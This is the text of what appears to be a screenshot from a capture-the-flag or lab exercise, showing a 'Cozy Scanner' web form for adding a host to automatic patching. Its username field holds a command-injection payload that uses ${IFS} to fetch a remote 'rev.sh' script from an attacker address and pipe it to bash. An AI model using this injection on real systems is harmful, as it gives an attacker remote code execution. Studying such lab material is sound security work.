 Include host into automatic patching
Please note
For Cozy Scanner to connect the private key that you received upon registration should be included in your host's .ssh/authorised_keys file.
Connection settings
Hostname
127.0.0.1
Username
test;curl${IFS}http://10.10.14.15:8888/rev.sh|bash;
Submit
Reset